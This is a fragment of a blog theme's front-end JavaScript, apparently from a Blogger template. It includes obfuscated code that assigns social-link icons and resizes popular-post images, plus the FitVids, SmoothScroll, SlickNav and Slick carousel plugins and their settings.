var _0x2f46=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x46\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x2D\x43\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x79\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x79\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x42\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x64\x2E\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x2D\x64\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x67\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x41\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x41\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x51\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x48\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x49\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4C\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4F\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x50\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x7C\x76\x69\x6D\x65\x6F\x7C\x73\x6E\x61\x70\x63\x68\x61\x74\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x68\x65\x61\x72\x74\x7C\x67\x68\x6F\x73\x74\x7C\x63\x6F\x7C\x74\x76\x7C\x6E\x65\x74\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x70\x6F\x73\x74\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x73\x71\x75\x61\x72\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x8ed2x1,_0x8ed2x2,_0x8ed2x3,_0x8ed2x4,_0x8ed2x5,_0x8ed2x6){_0x8ed2x5= function(_0x8ed2x3){return (_0x8ed2x3< _0x8ed2x2?_0x2f46[4]:_0x8ed2x5(parseInt(_0x8ed2x3/ _0x8ed2x2)))+ ((_0x8ed2x3= _0x8ed2x3% _0x8ed2x2)> 35?String[_0x2f46[5]](_0x8ed2x3+ 29):_0x8ed2x3.toString(36))};if(!_0x2f46[4][_0x2f46[6]](/^/,String)){while(_0x8ed2x3--){_0x8ed2x6[_0x8ed2x5(_0x8ed2x3)]= _0x8ed2x4[_0x8ed2x3]|| _0x8ed2x5(_0x8ed2x3)};_0x8ed2x4= [function(_0x8ed2x5){return _0x8ed2x6[_0x8ed2x5]}];_0x8ed2x5= function(){return _0x2f46[7]};_0x8ed2x3= 1};while(_0x8ed2x3--){if(_0x8ed2x4[_0x8ed2x3]){_0x8ed2x1= _0x8ed2x1[_0x2f46[6]]( new RegExp(_0x2f46[8]+ _0x8ed2x5(_0x8ed2x3)+ _0x2f46[8],_0x2f46[9]),_0x8ed2x4[_0x8ed2x3])}};return _0x8ed2x1}(_0x2f46[0],53,53,_0x2f46[3][_0x2f46[2]](_0x2f46[1]),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
 eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b h=["\\L\\b\\g\\e\\Y\\1a\\9\\g\\a\\e\\12\\b\\g\\m\\g\\a\\e\\o\\b\\X\\b\\I\\w\\9\\a\\y\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\M\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\N\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\n\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\H\\d\\w\\d\\p\\d\\a\\u\\a\\u\\a\\t","\\c","\\k\\C\\F\\x\\v","\\x\\R\\m\\G\\n\\c\\m\\v\\v\\s\\c\\k\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\k\\j\\I\\9\\9\\c\\H\\W\\D\\o\\v\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\k\\v\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\k\\O\\i\\c\\n\\m\\o\\11\\c\\k\\q\\i\\9\\c\\k\\p\\9\\9\\c\\k\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,f,r,l,J){l=E(f){A f.10(K)};S(!h[5][h[4]](/^/,13)){T(f--){J[l(f)]=r[f]||l(f)};r=[E(l){A J[l]}];l=E(){A h[6]};f=1};T(f--){S(r[f]){z=z[h[4]](17 18(h[7]+l(f)+h[7],h[8]),r[f])}};A z}(h[0],16,16,h[3][h[2]](h[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|_0x791ex3|x27|_0xc783|x32|x31|x73|_0x791ex5|x61|x65|x63|x34|x33|_0x791ex4|x72|x3B|x7D|x74|x2C|x69|x7B|_0x791ex1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0x791ex6|_0x791ex2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();





/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});


 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',
        responsive: [
             {
              breakpoint: 1600,
              settings: {
                slidesToShow: 4
              }
            },
            {
              breakpoint: 1400,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1000,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1
              }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 
        dots: true
      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('.logo-footer ul');
$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]>
</script>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-NPJ8TNZJNH'></script>
<script>
